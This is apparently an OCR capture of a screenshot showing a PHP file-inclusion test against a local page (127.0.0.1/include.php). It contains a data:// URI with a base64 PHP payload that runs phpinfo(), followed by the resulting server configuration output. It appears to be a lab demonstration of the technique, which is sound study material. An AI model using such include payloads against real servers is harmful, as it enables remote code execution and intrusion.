 Load URL
http://127.0.0.1/include.php?file=data://;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==
-
Split URL
+
Execute
Enable Post data Enable Referrer
please input file to include!
PHP Version 5.5.30
php
System Windows NT CLAY 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
E:\phpStudy\php55\php.ini
Scan this dir for
additional .ini
(none)